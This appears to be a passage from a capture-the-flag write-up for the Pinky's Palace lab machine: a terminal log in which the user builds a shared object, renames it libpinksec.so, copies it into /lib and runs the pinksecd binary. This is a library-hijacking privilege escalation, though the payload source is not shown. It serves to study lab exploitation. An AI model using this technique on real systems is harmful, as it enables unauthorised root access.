 dayupinkys
[sudo] password for pinksec:
Sorry, try again.
[sudo] password for pinksec:
Sorry, try again.
[sudo] password for pinksec:
sudo: 2 incorrect password attempts
pinksec@pinkys-palace:/tmp$
pinksec@pinkys-palace:/tmp$ id
uid=1001(pinksec) gid=1001(pinksec) groups=1001(pinksec)
pinksec@pinkys-palace:/tmp$ ls
dayu.c  dayu.o  dayu.so
pinksec@pinkys-palace:/tmp$ rm -rf dayu.so
pinksec@pinkys-palace:/tmp$ gcc -shared  dayu.o -o libpinksec.so
pinksec@pinkys-palace:/tmp$ ls
dayu.c  dayu.o  libpinksec.so
pinksec@pinkys-palace:/tmp$ ls -la
total 24
drwxrwxrwt  2 root    root    4096 Jan 30 00:51 .
drwxr-xr-x 21 root    root    4096 Apr 19  2018 ..
-rw-r--r--  1 pinksec pinksec  292 Jan 30 00:31 dayu.c
-rw-r--r--  1 pinksec pinksec 1736 Jan 30 00:32 dayu.o
-rwxr-xr-x  1 pinksec pinksec 7096 Jan 30 00:51 libpinksec.so
pinksec@pinkys-palace:/tmp$ cp libpinksec.so /lib
pinksec@pinkys-palace:/tmp$ cd ~/bin
大余安全
pinksec@pinkys-palace:/home/pinksec/bin$ ./pinksecd